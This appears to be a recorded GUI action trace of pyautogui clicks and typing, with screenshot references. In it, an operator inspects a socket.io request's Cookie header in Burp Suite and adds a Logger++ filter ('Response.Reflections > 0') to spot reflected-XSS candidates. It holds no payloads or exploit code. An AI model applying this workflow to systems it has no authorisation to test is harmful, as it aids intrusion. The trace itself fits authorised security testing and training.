
# Save the browser login, check the admin email on User Profile, and go home
pyautogui.click(426, 217)

pyautogui.scroll(-1, 374, 305)
pyautogui.scroll(-3, 375, 305)
pyautogui.scroll(3, 580, 388)

pyautogui.click(982, 109)
pyautogui.click(988, 141)

pyautogui.click(114, 108)

# In Burp's Target site map, inspect a socket.io request and its Cookie header
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(668, 249); pyautogui.dragTo(670, 326)

pyautogui.click(587, 238)

pyautogui.scroll(-10, 601, 215)

pyautogui.click(531, 495)
pyautogui.scroll(-1, 532, 495)

pyautogui.scroll(1, 533, 495)

# Move past Intruder and Repeater to the Logger++ request log
pyautogui.click(390, 79)
pyautogui.click(429, 79)

pyautogui.click(882, 79)
# Clear the current Logger++ log filter
pyautogui.click(715, 106)
pyautogui.hotkey('ctrl', 'a')
pyautogui.press('BackSpace')

# Add a Filter Library snippet Relfections_XSS with expression Response.Reflections > 0
pyautogui.click(311, 91)

pyautogui.click(411, 550)

pyautogui.doubleClick(558, 121)
pyautogui.moveTo(558, 120); pyautogui.dragTo(407, 124)
pyautogui.write('Response.Reflections > 0')
pyautogui.doubleClick(331, 122)
